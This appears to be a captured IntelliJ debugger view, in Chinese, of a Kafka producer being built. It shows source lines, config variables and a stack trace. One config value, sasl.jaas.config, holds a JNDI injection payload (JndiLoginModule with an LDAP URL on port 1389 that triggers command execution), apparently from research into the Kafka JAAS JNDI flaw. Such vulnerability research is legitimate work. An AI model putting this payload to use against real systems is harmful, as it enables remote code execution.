 106
107 ((ChannelBuilder)channelBuilder).configure(configs); channelBuilder: SaslChannelBuilder@1973 configs: size = 87
108 return (ChannelBuilder)channelBuilde
109 }
110
111 @ static Map<String, Object> channelBuilde
112 Map parsedConfigs;
113 if (listenerName == null) {
114 parsedConfigs = config.values();
115 } else {
116 parsedConfigs = config.valuesWit
117 }
"ssl.key.password" -> null
"sasl.jaas.config" -> {Password@1706} "[hidden]"
key = "sasl.jaas.config"
value = {Password@1706} "[hidden]"
f value = "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://192.168.0.104:1389/Basic/Command/calc" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"ssl.keystore.key" -> null
"sasl.client.callback.handler.class" -> null
"sasl.kerberos.min.time.before.relogin" -> {Long@1710} 60000
"connections.max.idle.ms" -> {Long@1674} 540000
"max.in.flight.requests.per.connection" -> {Integer@1711} 5
"metrics.num.samples" -> {Integer@1712} 2
"ssl.protocol" -> "TLSv1.2"
"ssl.keystore.certificate.chain" -> null
"socket.connection.setup.timeout.ms" -> {Long@1717} 10000
"ssl.provider" -> null
"ssl.enabled.protocols" -> {Arrays$ArrayList@1720} size = 1
"batch.size" -> {Integer@1721} 16384
"ssl.keystore.location" -> null
"sasl.oauthbearer.sub.claim.name" -> "sub"
"ssl.cipher.suites" -> null
"sasl.oauthbearer.jwks.endpoint.retry.backoff.ms" -> {Long@1692} 100
"security.protocol" -> "SASL_SSL"
"max.request.size" -> {Integer@1727} 1048576
"value.serializer" -> {Class@905} "class org.apache.kafka.common.serialization.StringSerializer"
"ssl.keymanager.algorithm" -> "SunX509"
"sasl.login.callback.handler.class" -> null
"metrics.sample.window.ms" -> {Long@1731} 30000
设置值 F2 创建呈现器 添加为内联监视
调试: org.baigei.kafka.Main
调试器 控制台
"main"@1 在组 "main": 正在运行
create:192, ChannelBuilders (org.apache.kafka.common.network)
clientChannelBuilder:81, ChannelBuilders (org.apache.kafka.common.networ
createChannelBuilder:105, ClientUtils (org.apache.kafka.clients)
newSender:514, KafkaProducer (org.apache.kafka.clients.producer)
<init>:457, KafkaProducer (org.apache.kafka.clients.producer)
<init>:291, KafkaProducer (org.apache.kafka.clients.producer)
<init>:318, KafkaProducer (org.apache.kafka.clients.producer)
<init>:303, KafkaProducer (org.apache.kafka.clients.producer)
main:23, Main (org.baigei.kafka)
书签
结构
p time = {SystemTime@922}
p logContext = {LogContext@947}